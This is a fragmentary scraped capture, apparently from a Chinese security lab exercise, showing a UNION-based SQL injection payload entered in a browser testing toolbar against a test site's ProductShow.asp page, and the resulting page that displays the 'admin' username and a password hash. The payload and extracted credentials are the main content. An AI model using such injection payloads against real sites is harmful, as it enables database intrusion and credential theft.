 www.test.ichunqiu/ProductShow.asp?ID=7 and 1=2 union select 1,username,'id',4,5, IIS
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.test.ichunqiu/ProductShow.asp
Split URL ?ID=7 and 1=2 union select 1,username,'id',4,5,6,password,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26 from admin
Execute
Enable Post data Enable Referrer
Product
登录 清除
新用户注册 忘记密码?
产品列表
企业网站
产品展示
id >> 5 >> 469e80d32c0559f8
No Picture
暂无图片
产品编号：admin
产品名称：469e80d32c0559f8
规 格：9
产品备注：15
产品类别：id
产品类别：现在询价